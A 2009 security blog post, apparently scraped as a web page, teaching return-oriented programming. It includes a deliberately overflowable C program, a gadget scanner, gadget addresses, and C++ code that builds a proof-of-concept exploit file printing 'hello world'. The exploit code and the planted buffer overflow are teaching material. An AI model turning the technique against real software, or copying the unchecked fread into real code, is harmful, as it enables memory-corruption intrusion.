

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gynvael.coldwind.pl/?id=149
body_size: 10858
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Return-oriented exploiting - gynvael.coldwind//vx.log</title>
<meta property="og:title" content="Return-oriented exploiting" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link type="text/css" href="/style.css" rel="stylesheet"/>
<link type="text/css" href="/inpost.css" rel="stylesheet"/>
<link rel="shortcut icon" href="https://gynvael.coldwind.pl/fav.ico"/>
<link rel="alternate" type="application/rss+xml" href="rss_pl.php" title="gynvael.coldwind//vx.log (PL)" />
<link rel="alternate" type="application/rss+xml" href="rss_en.php" title="gynvael.coldwind//vx.log (EN)" />
<!--<meta name="viewport" content="width=device-width, initial-scale=1">-->
<meta property="og:image" content="https://gynvael.coldwind.pl/img/gynvael_logo.png" />
<style>
#consulting {
  display: block;
  width: fit-content;
  font-size: 0.8em;
  text-align: center;
  background-color: #2c2c5c;
  color: #a7a7ea;
  padding: 0.7em;
  padding-left: 1em;
  padding-right: 1em;
  clip-path: polygon(
    0 10px,
    10px 0,
    100% 0, 
    100% calc(100% - 10px), 
    calc(100% - 10px) 100%, 
    0 100%, 
    0 10px
 );
  text-decoration: none;
}
#consulting:hover {
  color: #2c2c5c;
  background-color: #a7a7ea;
}

@media (min-width: 1120px) {
  #consulting {
    display: block;
  }
}


#training {
  display: block;
  width: fit-content;
  font-size: 0.8em;
  text-align: center;
  background-color: #2c2c5c;
  color: #a7a7ea;
  padding: 0.7em;
  padding-left: 1em;
  padding-right: 1em;
  clip-path: polygon(
    0 10px,
    10px 0,
    100% 0, 
    100% calc(100% - 10px), 
    calc(100% - 10px) 100%, 
    0 100%, 
    0 10px
 );
  text-decoration: none;
  color: #a7a7ea;
}
#training:hover {
  background-color: #a7a7ea;
  color: #2c2c5c;
}

@media (min-width: 1120px) {
  #training {
    display: block;
  }
}

.top-button-container {
  position: absolute;
  left: 220px;
  top: 120px;
  width: 484px;
  display: flex;
  justify-content: space-evenly;
  align-items: center;

}

</style>
</head>
<body>
<div id="main">
<div id="header" style="position: relative;">
  <h1 id="logo"><a href="/?blog=1"><img src="/img/logo.gif" alt="gynvael.coldwin//vx.log"/></a></h1><img src="/images/something_suspicious.png" style="margin: -34px 74px 0px 0px; padding: 0px;" align="right" alt="" />
  <div class="top-button-container">
  <a id="consulting" href="https://hexarcana.ch/?utm=gyn-blog">Available for Consulting and Projects</a>
  <a id="training" href="https://hackarcana.com/?utm=gyn-blog-w">hackArcana (edu+CTF)</a>
  </div>
</div>

<div id="sidebar"><div class="section"><img src='/img/gynvael-close.jpg' style='margin-left:0.5em' /><br /><ul><li><a href="/">Return to dashboard <big>&#8682;</big></a></li></ul><br /><h3><em>Sections</em></h3>
<ul>
  <li><b>lang</b>: <a href="?blog=1&amp;lang=pl"><img src="/images/lang_pl.png" style="margin: 0" alt="PL" /></a> | <a href="?blog=1&amp;lang=en"><img src="/images/lang_en.png" style="margin: 0" alt="EN" /></a></li>
  <li><b>RSS</b>: <a href="/rss_pl.php"><img src="/images/lang_pl.png" style="margin: 0" alt="RSS PL" /></a> | <a href="/rss_en.php"><img src="/images/lang_en.png" style="margin: 0" alt="RSS EN" /></a></li>
	<li><br /></li>
<li><a href='?id=50'>About me</a></li>
<li><a href='?id=182'>Tools</a></li>
<li><br /></li>
<li><a href='https://youtube.com/c/GynvaelEN'>&rarr; <span style='background-color:#e62218;color:white;font-weight:bold;padding-left:0.25em;padding-right:0.25em'>YT</span> YouTube (EN)</a></li>
<li><a href='/discord'>&rarr; <span style='background-color:#7087d8;color:white;font-weight:bold;padding-left:0.25em;padding-right:0.25em'>D</span> Discord</a>
<li><a href='https://infosec.exchange/@gynvael'>&rarr; <span style='background-color:#6b65d8;color:white;font-weight:bold;padding-left:0.25em;padding-right:0.25em'>M</span> Mastodon</a>
<li><a href='https://twitter.com/gynvael'>&rarr; <span style='background-color:#009def;color:white;font-weight:bold;padding-left:0.25em;padding-right:0.25em'>T</span> Twitter</a>
<li><a href='https://github.com/gynvael'>&rarr; <span style='background-color:#282d31;color:white;font-weight:bold;padding-left:0.25em;padding-right:0.25em'>GH</span> GitHub</a>
<br />

  <br />
  <div style='font-size: 0.8em; line-height:1; text-align: center; width: 160px'>
  <a href='https://hackarcana.com'><img src='/img/hA-logo.png' style='margin-left: 0;' /></a>
    <br />
    <a href='https://hackarcana.com'>My edu+CTF site</a>
  </div>

  <br />
  <div style='font-size: 0.8em; line-height:1; text-align: center; width: 160px'>
  <a href='https://hexarcana.ch'><img src='/img/hexarcana160_2.png' style='margin-left: 0;' /></a>
    <br />
    <a href='https://hexarcana.ch'>My consulting company</a>
  </div>









  <br />
  <div style='font-size: 0.8em; line-height:1; text-align: center; width: 160px'>
    <a href='https://pagedout.institute/'><img src='/img/po_issue_5_rbanner.png' style='margin-left: 0;' /></a>
    <br />
    <a href='https://pagedout.institute/'>Paged Out! zine</a>
  </div>


  <br />
  <div style='font-size: 0.8em; line-height:1; text-align: center; width: 160px'>
    <a href='https://dragonsector.pl/'><img src='/img/ds_logo_160.jpg' style='margin-left: 0;' /></a>
    <br />
    <a href='https://dragonsector.pl/'>Dragon Sector CTF Team</a>
  </div>

</ul></div>

		<div class="section"><h3><em>Links / Blogs</em></h3>
	
        <ul>
      

          <li><small><b>Security/Hacking:</b></small><ul>
          <li><a href="https://j00ru.vexillium.org/">j00ru's blog</a></li>
          <li><a href="https://lcamtuf.substack.com/">lcamtuf's thing</a></li>
          <li><a href="http://blog.pi3.com.pl/">pi3's blog</a></li>
          <li><a href="https://lock.cmpxchg8b.com/">tavis ormandy's site</a></li>
          <li><a href="http://wampir.mroczna-zaloga.org/">pawel golen's blog</a></li>
          <li><a href="http://zaufanatrzeciastrona.pl/">zaufana trzecia strona</a></li>
          <li><a href="https://niebezpiecznik.pl/">niebezpiecznik</a></li>
          <li><a href="https://sekurak.pl/">sekurak</a></li>

</ul></li>

          <li><small><b>Reverse Eng./Low-Level:</b></small><ul>
          <li><a href="https://www.secnews.pl/">security news</a></li>
          <li><a href="http://rev3rsed.blogspot.com/">rev3rsed</a></li> <!-- last post: 24.11.2015 -->
</ul></li>

          <li><small><b>Programming/Code:</b></small><ul>
          <li><a href="http://asawicki.info/">adam sawicki</a></li>
</ul></li>
                </div>

<div class="section"><h3><em><a href="?">Posts</a></em></h3>
<ul>
<li><small><a href="?id=805"><span class="val">Paged Out! prints are here, and so is #7 CFP deadline</span>,</a></small></li>
<li><small><a href="?id=804"><span class="val">CONFidence 2025 is next week</span>,</a></small></li>
<li><small><a href="?id=801"><span class="val">No, CTRL+D in Linux terminal doesn't send EOF signal</span>,</a></small></li>
<li><small><a href="?id=800"><span class="val">New edu platform and 'Sanitization and Validation and Escaping, Oh My!' article</span>,</a></small></li>
<li><small><a href="?id=799"><span class="val">On hackers, hackers, and hilarious misunderstandings</span>,</a></small></li>
<li><small><a href="?id=797"><span class="val">Paged Out! #5 is out</span>,</a></small></li>
<li><small><a href="?id=796"><span class="val">CVEs of SSH talk this Thursday</span>,</a></small></li>
<li><small><a href="?id=793"><span class="val">Debug Log: Internet doesn't work (it was the PSU)</span>,</a></small></li>
<li><small><a href="?id=791"><span class="val">FAQ: The tragedy of low-level exploitation</span>,</a></small></li>
<li><small><a href="?id=789"><span class="val">Solving Hx8 Teaser 2 highlight videos!</span>,</a></small></li>
<li><a href="/">&rarr; see all posts on main page</a></li>

	<li><br /></li>

      </ul></div>
	
	
	<div id="footer">
          // copyright &copy; Gynvael Coldwind<br/>
          // design &amp; art by Xa<br/>
          // logo font (birdman regular) by utopiafonts / Dale Harris<br/>
        <br/>
        /* the author and owner of this blog hereby allows anyone to test the security of this blog (on HTTP level only, the server is not mine, so let's leave it alone ;&gt;), and try to break in (including successful breaks) without any consequences of any kind (DoS attacks are an exception here) ... I'll add that I planted in some places funny photos of some kittens, there are 7 of them right now, so have fun looking for them ;&gt; let me know if You find them all, I'll add some congratz message or sth ;&gt; */
        <br/><br/>
        <b>Vulns found in blog:</b><br/>
        * XSS <i>(pers, user-inter)</i> by ged_<br/>
        * XSS <i>(non-pers)</i> by Anno &amp; Tracerout<br/>
        * XSS <i>(pers)</i> by Anno &amp; Tracerout<br/>
        * Blind SQLI by Sławomir Błażek<br/>
        * XSS <i>(pers) by </i>Sławomir Błażek<br/>
      </div>
</div><div id="content">
        <div class="title"><div class="inside"><div class="inside2"><div class="date">2009-02-05: </div><h2><a href="?id=149">Return-oriented exploiting</a></h2><div class="tags">medium:windows:c++:asm:security:buffer overflow:return-oriented exploiting</div></div></div></div>
        <div class="post">Todays post will be contain some technical security stuff - I'll write about a technique called "return-oriented programming" or "return-oriented exploiting" or "ret-to-libc without returning to functions" or "ret-to-anything" (or by some other names as well). As always, I'll write about this technique from my point of view - meaning that, like always, I used this technique before reading any papers about it (it's related to my habit of reinventing the wheel).<br><br>The whole thing is about exploiting a stack based buffer overflow vulnerability. We have some application, that has some buffer, and it reads some user-provided data to some too-small buffer (I think I'm abusing some word). The story continues as always - the read data overwrites the stack data that's placed after the buffer. But, <b>we have a few new "rules of engagement":</b><br><br>1. The stack is not executable (the W^X policy, turned on DEP, whatever), and, we are not able to place the shellcode in any other memory area.<br>2. There are no canaries of death, security cookies, nor any other zoological-culinary solutions.<br>3. We have accurate information about the libraries in memory, their addresses and versions (and we know exact opcodes that make the library).<br>4. ASLR (Address Space Layout Randomization, sometimes wrongly called by me Address Space Randomization Layer) is turned off, or predictable (with 100% accuracy) - for example this is a Vista, and we have information about library layout taken after the recent session started.<br><br>Since point 1 is in effect, placing the shellcode on the stack is pointless - in the moment EIP would reach it, an beautiful exception will be thrown, and our shellcode will not be executed.<br><br>As an answer to the not-executable stack, someone smart (I don't have information on who exactly that was) invented a technique called <a href="http://en.wikipedia.org/wiki/Return-to-libc_attack">ret-to-libc</a>, that works by making a chain of calls to the functions from libc (or other libraries) using the stack call/ret mechanism. Thanks to that, the EIP never goes to some not executable memory, however the attacker can redirect it to other useful places.<br><br>Return-oriented exploiting is an expansion of the above concept. The main change is that we do not return only to functions, instead, we also return to any code fragments that can be reused by us, and ends with some kind of a return instruction (ret/retn). This allows us to create almost any 'program' by reusing fragments of opcodes that lay in the memory. What's worth noticing, is that we are not restricted to ret/retn places on purpose by the compiler. We can also use the C3 and C2 XX XX that appear in memory as parts of other opcodes, for example let's take the MOV EAX, 0xC3414141 that will be compiled (assembled, whatever) to B8 41 41 41 C3, but, the disassembled instructions depend on the offset on which the disassembly starts:<br><br><code>(offset 0)<br>B8414141C3 mov eax,0xc3414141</code><br><br><code>(offset 1)<br>41 inc ecx<br>41 inc ecx<br>41 inc ecx<br>C3 ret</code><br><br><code>(offset 2)<br>41 inc ecx<br>41 inc ecx<br>C3 ret</code><br><br><code>(offset 3)<br>41 inc ecx<br>C3 ret</code><br><br><code>(offset 4)<br>C3 ret</code><br><br>As one can see, the interpretation of an instruction depends on the place that <b>we</b> call 'the beginning'.<br><br>OK, I think I've shown a little what will it all be about. The time has come to present an example program, that will be used as an illustration that will allow us to go deeper into the topic.<br><br>The application below is vulnerable to a typical stack-based buffer overflow attack. In the <b>func ()</b> function the file <b>sploitme.bin</b> is read to a buffer declared to be the size of 16 bytes. However, in the call to fread function, as the size of the input data is used the size of the file (where it should be the buffer size) - this is where the overflow takes place.<br>Additionally, in the <b>main()</b> function there is a 16KB local buffer, that is placed there to expand the stack a little (explanation: during my tests the stack became to small, so I had to put the buffer there ;p).<br><br><code>#include &lt;stdio.h&gt;<br><br>int<br>func ()<br>{<br> &nbsp;char buf[16];<br> &nbsp;size_t sz;<br> &nbsp;FILE *f;<br><br> &nbsp;f = fopen ("sploitme.bin", "rb");<br> &nbsp;if (!f)<br> &nbsp; &nbsp;return 1;<br><br> &nbsp;fseek (f, 0, SEEK_END);<br> &nbsp;sz = ftell (f);<br> &nbsp;fseek (f, 0, SEEK_SET);<br><br> &nbsp;fread (buf, 1, sz, f); // &lt;=- BO<br><br> &nbsp;fclose (f);<br><br> &nbsp;return 0;<br>}<br><br>int<br>main (void)<br>{<br> &nbsp;char big_buffer[0x4000] = { 0 };<br> &nbsp;return func ();<br>}<br></code><br><br>So, having this 'bad' example now we must select a quest (with respect to the rules of engagement). My quest will be simple - to write out 'hello world' to stdout, and exit the application properly without all those nasty little exceptions being thrown at the unsuspecting user (I'll talk about shell bind shellcodes and similar stuff during another occasion).<br><br>Let's get to work.<br><br>Let's start with inventing how this shellcode will work:<br><br>1. First, it should place the "hello world" someplace in the memory (some mov [address], "hell", etc)<br>2. It should call puts, or a similar function, with the above string address (push+call)<br>3. It should call ExitProcess, or a similar function (push+call)<br><br>Using the ret-to-anything technique the simplest things to do will be the function calls - you just have to place the function address on the stack, the arguments after it, and thats it.<br>However placing the "hello world" string may not be as simple (let's assume that we cannot place it on the stack, because the stack address is unpredictable). To figure out how to do that, we need to see what we can use - so let's scan the process memory for byte sequences that end with C3 or C2 (let's look in the executable area only). To do that, we need to create a scanner, that will write out the possibilities that we possess.<br><br>A sample scanner is placed below - you provide him with a raw memory dump file (for example a .mem file without any headers, just like the one OllyDbg make) - the file has to be named in this convention: something_ADDRESS.mem, i.e. something_1234ABCD.mem. Btw, if someone asks me who coded the below, I'm going to lie that it wasn't me ;p (it's as always awful... for example, instead of using diStorm or sth, I'm calling ndisasm using system ()... it's bad... I really have to start publishing good coded examples... well, but this way readers will learn how NOT to write ;p).<br><br><code>#include &lt;gynlibs.cpp&gt;<br><br>LONG_MAIN (argc,argv)<br>{<br> &nbsp;CHECK_ARGS(2, "usage: get_opcodes &lt;filename_offset.mem&gt;");<br> &nbsp;<br> &nbsp;size_t sz, i, j;<br> &nbsp;unsigned char *data;<br> &nbsp;unsigned int offset;<br><br> &nbsp;data = FileGetContent (argv[1], &amp;sz);<br> &nbsp;CHECK_FILEGET_DIE(argv[1], data);<br><br> &nbsp;sscanf (argv[1], "%*[^_]_%x", &amp;offset);<br> &nbsp;printf ("using offset: %.8x\n", offset); fflush (stdout);<br><br> &nbsp;for (i = 1; i < sz; i++)<br> &nbsp;{<br> &nbsp; &nbsp;size_t maxdata = (i &gt;= 10) ? 10 : i;<br><br> &nbsp; &nbsp;if ((i % 100) == 0) <br> &nbsp; &nbsp; &nbsp;fprintf (stderr, "%.8x / %.8x\r", i, sz);<br> &nbsp; &nbsp;<br> &nbsp; &nbsp;if (data[i] == 0xC3 || data[i] == 0xC2) // ret<br> &nbsp; &nbsp;{<br><br> &nbsp; &nbsp; &nbsp;j = i - maxdata;<br> &nbsp; &nbsp; &nbsp;for (; j &lt; i; j++, maxdata--)<br> &nbsp; &nbsp; &nbsp;{<br> &nbsp; &nbsp; &nbsp; &nbsp;FileSetContent ("__tmp.bin", &amp;data[j], maxdata + 1 + (data[i] == 0xC2) * 2);<br> &nbsp; &nbsp; &nbsp; &nbsp;system ("ndisasm -b 32 __tmp.bin &gt; __tmp.dis"); fflush (stdout); //lame lame, but works<br> &nbsp; &nbsp; &nbsp; &nbsp;unsigned char *dis_data;<br> &nbsp; &nbsp; &nbsp; &nbsp;size_t dis_sz;<br> &nbsp; &nbsp; &nbsp; &nbsp;dis_data = FileGetContentAsText ("__tmp.dis", &amp;dis_sz);<br><br> &nbsp; &nbsp; &nbsp; &nbsp;if (!dis_data)<br> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;continue;<br><br> &nbsp; &nbsp; &nbsp; &nbsp;dis_data[dis_sz-1] = '\0'; // cheat, overwrite the last \0<br> &nbsp; &nbsp; &nbsp; &nbsp;if (!strstr ((char*)dis_data, "ret"))<br> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;continue;<br><br> &nbsp; &nbsp; &nbsp; &nbsp;printf ("-----&gt; Offset: %.8x\n", offset + j);<br> &nbsp; &nbsp; &nbsp; &nbsp;puts ((char*)dis_data); &nbsp; &nbsp; &nbsp; &nbsp;<br> &nbsp; &nbsp; &nbsp; &nbsp;puts (""); fflush (stdout);<br> &nbsp; &nbsp; &nbsp;}<br><br> &nbsp; &nbsp; &nbsp;continue;<br> &nbsp; &nbsp;}<br> &nbsp;}<br> &nbsp;<br> &nbsp;delete data;<br> &nbsp;<br> &nbsp;return 0;<br>}</code><br><br>The above "ingeniously" written program takes 3 hours to scan 2MB of memory lol (hehe OK OK, I'll rewrite it later and throw it on my blog). The program requires the recent <a href="download.php?f=gynlibs.zip">gynlibs</a>.<br><br>Using the above scanner, I've scanned the executable sections of <b>kernel32.dll</b>, <b>msvcrt.dll</b>, <b>ntdll.dll</b> and <b>sploitme.exe</b> (using the script shown below):<br><br><code>@echo off<br><br>for %%i in (*.mem) do (<br> &nbsp;echo Processing %%i...<br> &nbsp;get_opcodes %%i &gt;&gt; ret_list.txt<br>)<br><br>echo Done.</code><br><br>As a result, I've got an 18MB text files with many different sequences (each disassembled using a few different starting points).<br><br>It's a good idea to move a step away from the black board at this time, and try to look at these opcode sequences as single instructions that are coded in some nanocode (term microcode is already used ;p) - each sequence is from now a single building block for us - and we will try to put the shellcode together using these building blocks. We will also treat the virtual address of the sequence as the instruction opcode. To distinguish the return-to-anything opcodes/instructions from the assembly/CPU opcodes/instructions, I'll call the former RTA opcodes and RTA instructions (RTA as in Return To Anything), and the later CPU opcodes and CPU instructions (I figured that calling them X86 opcodes/instructions would be too narrowing - since this technique is also usable on other architectures).<br><br>Let's get back to the main task - writing the hello-string to the memory. It's a good idea to grep (is that even a verb? hmm, I'm using it, so I guess it is ;p) the list for expressions like "mov [".<br><br><code>19:35:57 gynvael &gt;cat ret_list.txt | grep -c "mov \["<br>3622</code><br><br>A lot. Lets narrow the search, to "mov [32-bit reg]".<br><br><code><br>19:38:11 gynvael &gt;cat ret_list.txt | grep -c "mov \[e[a-z]\{2\}\]"<br>1627<br></code><br><br>Better, but still a lot. Let's say we will want to use something like "mov [32-bit reg], 32-bit reg":<br><br><code>19:38:21 gynvael >cat ret_list.txt | grep -c "mov \[e[a-z]\{2\}\],e[a-z]\{2\}"<br>1308</code><br><br>Cool. Now let's look on the list (my list is available for download at the bottom of the post, but I encourage the reader to create his own list and retrace my steps) and pick some "mov [esi], edi" or something (the address is taken from Vista with ASLR, so think about it only as an example):<br><br><code>-----&gt; Offset: 76cfe865<br>00000000 &nbsp;8937 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;mov [edi],esi<br>00000002 &nbsp;B001 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;mov al,0x1<br>00000004 &nbsp;5F &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;pop edi<br>00000005 &nbsp;5E &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;pop esi<br>00000006 &nbsp;5D &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;pop ebp<br>00000007 &nbsp;C20C00 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;ret 0xc</code><br><br>Oh. Cool. It's just as we wanted, a <b>mov [edi],esi</b>. And, in addition, we got a way to insert our value to edi and esi - <b>pop edi</b> and <b>pop esi</b> (remember that <b>all ur stack r belong to us</b>).<br>So, having the above CPU code sequence, we can use it as two different RTA instructions: first at 76cfe869 - it could be used to place a value from the stack in edi and esi regs, and the second at 76cfe865 - that an be used to write a DWORD into the memory.<br><br>
<p style="font-size: 0.9em">
<b>By the way...</b><br>
If want to improve your binary file and protocol skills, check out the workshop I'll be running between April and June → <a href="https://hackarcana.com/workshop-session/2025-Q1-Q1-mastering-binary/buy?utm=gyn-blog-inad" target="_blank">Mastering Binary Files and Protocols: The Complete Journey</a>
</p>

<br>One must notice one thing, that is pretty common in this technique - side effects. In the above sequence, there are three side effects:<br>- value of 1 will be places in AL registry <br>- three DWORDs will be taken from the stack, and placed in 3 registers - EDI, ESI, EBP (when considering the 'set EDI and ESI' RTA instruction, only the EBP overwrite is considered as a side effect, but when thinking about 'place a EDI on [ESI]' RTA instruction, then all three popped values are considered to be side effects)<br>- after the return, the stack will move 12 btyes (ret 0xc CPU instruction)<br><br>The first side-effect we can easily ignore. However, in case of the two following ones, we must react in a way to balance them. It's quite simple actually, we just need to prepare more data on the stack (some randome/trash bytes will do) and remember that EDI/ESI/EBP values will be destroyed.<br><br>Having the above RTA instructions, we can create a POKE (just like the old 8-bit times) function, that will place a provided DWORD at the provided memory location. The internals of this function looks like this: <br><br><center><img src="img/poke.png" alt="uh, there are many things on this image"/></center><br><br>One row of colorful rectangles in a row is a fragment of the <b>stack</b>, that makes one RTA instruction invoction. Additionally, I've marked on the image what on the stack is used by what nanocode CPU instruction. As for the color meaning: the lemon cadmium rectangles are <b>important parameters</b>, the slate violet ones are just <b>trash</b>/filling/align/unused DWORDs, and the mild ultramarine are the return addresses - or to call them in the current notation, the RTA opcodes.<br><br>As one can see on the image, even if I use only two RTA instructions to construct the POKE functions, there are four RTA opcodes. This is made this way due to the need of stack synchronizing, which is required because of the side-effect of the <b>retn 0xc</b> CPU instruction. To balance this side-effect, I provide the address (RTA opcode) of a single <b>ret</b> instruction, so that when the EIP executes retn 0xc, it will just to the single ret CPU opcode, add 0xC to ESP, and execute that single ret, that will take the next value from the stack that lies after the current RTA instruction invocation is finished - and at the beginning of the next one (I'm having trouble to explain it in more simple words, I hope you'll understand why this is needed and how does it work).<br><br>So, we have a POKE function, that takes 16 DWORD on the stack. No we just use it 3 times to place the "hell" "o wo", "rld\0" opcodes anywhere in the memory we like.<br><br>The next thing is the call to puts and ExitProcess. These RTA instructions will be simpler - you just have to insert the puts address, and then some return address, and then the function parameter. However, one must remember that since puts is cdecl, the caller must remove the parameter from the stack - so that our next RTA instructions will have the stack 'synchronized'. To do this, we just have to call some pop+ret sequence after puts. I've choose the following sequence: <br><br><code>-----&gt; Offset: 76cf08f2<br>00000000 &nbsp;5D &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;pop ebp<br>00000001 &nbsp;C20400 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;ret 0x4</code><br><br>Solving one problem (the pop ebp will remove the puts parameter - remember about side effects!) creates another - retn 0x4. But, It's easily solvable using the same trick as in POKE - just jump to some lone ret and place some DWORD trash on the stack, and thats that.<br><br>In case of the ExitProcess function we do not have to worry about the function returning, stack sync, etc, for obvious reasons ;&gt;<br><br>OK, so we have all we need. Now let's write a C++ app that will put the exploit together.<br><br>The base of the program will be a <b>insert_dword</b> function, that writes a single DWORD to the sploitme.bin file. Using this instruction we can form a POKE function (split to two RTA instructions), and INVOKE_PUTS and INVOKE_EXITPROCESS RTA instructions. And then, we can use these functions to form an exploit (a link to the source is at the bottom of the post).<br><br><code>FILE *f = fopen ("sploitme.bin", "wb");<br> &nbsp;if (!f)<br> &nbsp; &nbsp;return 1;<br><br> &nbsp;// Overflow the buffer<br> &nbsp;fwrite ("............................", 1, 28, f);<br><br> &nbsp;// Write 0x41424344 to 00<br> &nbsp;poke_dword (f, 0x402400, *(unsigned int*)"hell");<br> &nbsp;poke_dword (f, 0x402404, *(unsigned int*)"o wo");<br> &nbsp;poke_dword (f, 0x402408, *(unsigned int*)"rld\0");<br> &nbsp;invoke_puts (f, 0x402400);<br> &nbsp;invoke_ExitProcess (f, 0);<br><br> &nbsp;// Done<br> &nbsp;fclose (f);</code><br><br>The POKE implementation looks like this:<br><br><code>void<br>set_edi_esi_ebp (FILE *f, unsigned int edi, unsigned int esi, unsigned int ebp)<br>{<br> &nbsp;insert_dword (f, ADDR_POP_EDI_POP_ESI_POP_EBP);<br> &nbsp;insert_dword (f, edi);<br> &nbsp;insert_dword (f, esi);<br> &nbsp;insert_dword (f, ebp);<br> &nbsp;insert_dword (f, ADDR_RET);<br> &nbsp;insert_dword (f, 0xdeaddead);<br> &nbsp;insert_dword (f, 0xdeaddead);<br> &nbsp;insert_dword (f, 0xdeaddead);<br>}<br><br>void<br>mov_esi_to_edi_set_edi_esi_ebp (FILE *f, unsigned int edi, unsigned int esi, unsigned ebp)<br>{<br> &nbsp;insert_dword (f, ADDR_MOV_EDI_ESI_POP_EDI_POP_ESI_POP_EBP);<br> &nbsp;insert_dword (f, edi);<br> &nbsp;insert_dword (f, esi);<br> &nbsp;insert_dword (f, ebp);<br> &nbsp;insert_dword (f, ADDR_RET);<br> &nbsp;insert_dword (f, 0xdeaddead);<br> &nbsp;insert_dword (f, 0xdeaddead);<br> &nbsp;insert_dword (f, 0xdeaddead);<br>}<br><br>void<br>poke_dword (FILE *f, unsigned int addr, unsigned int dw)<br>{<br> &nbsp;set_edi_esi_ebp (f, addr, dw, 0xdeaddead);<br> &nbsp;mov_esi_to_edi_set_edi_esi_ebp (f, 0xdeaddead, 0xdeaddead, 0xdeaddead);<br>}</code><br><br>The INVOKE_ RTA instructions are far shorter:<br><br><code>void<br>invoke_puts (FILE *f, unsigned int addr)<br>{<br> &nbsp;insert_dword (f, FUNC_PUTS);<br> &nbsp;insert_dword (f, ADDR_POP_EBP_RET_4);<br> &nbsp;insert_dword (f, addr);<br> &nbsp;insert_dword (f, ADDR_RET);<br> &nbsp;insert_dword (f, 0xdeaddead);<br>}<br><br>void<br>invoke_ExitProcess (FILE *f, unsigned int code)<br>{<br> &nbsp;insert_dword (f, FUNC_EXITPROCESS);<br> &nbsp;insert_dword (f, 0xdeaddead);<br> &nbsp;insert_dword (f, code);<br>}</code><br><br>The final exploit design looks like this:<br><br><center><img src="img/shell.png" alt="uh, a content rich image"/></center><br><br>The funny thing is... this works ;&gt;<br><br>A few last remarks:<br>1. All the above addresses are the ones I've had in my current ASLR session (wonder if this information can be used for some evil purpose ;p), so I advise the reader to search for the required sequences on his own machine.<br>2. It's a good thing to make notes about the stack. Then the stack is the main axis of execution, and it's (ESP) changed by all these POPs, RETs and RETNs, one may easily mix stuff up.<br>3. This can be used to create a pretty decent shellcode language. Some SHELLCODE BASIC or sth.<br>4. Loops, ifs etc are also possible, I'll write about them some other time.<br><br><br>The package (source + sequence list): <a href="download.php?f=ret_ro_exploit.zip">ret_ro_exploit.zip</a> (1.5MB)<br><br>Thats it for today.<br><br>P.S. Two links worth reading - they link to the Hovav Shachams research, he has talked about this on the BlackHat last year:<br><a href="http://www.cse.ucsd.edu/~hovav/papers/s07.html">The Geometry of Innocent Flesh on the Bone: Return-into-libc without Function Calls (on the x86)</a><br><a href="http://www.cse.ucsd.edu/~hovav/talks/blackhat08.html">Return-Oriented Programming: Exploits Without Code Injection</a><br><br><br>
        <div class="postcomments"></div>
        </div>
<div id="comments"><h2>Comments:</h2>

<div class="comment zebra0"><div class="commentdata">2009-02-05 11:40:41 = <a href="http://">0x0baddaed</a></div>
{<div class="text">Hey, that&#039;s pretty neat technique. Although constrains are tight.<br/>Thanks for sharing, mate!</div>}
</div>
<h2>Add a comment:</h2>

<form action="?id=149" method="POST">
  <table>
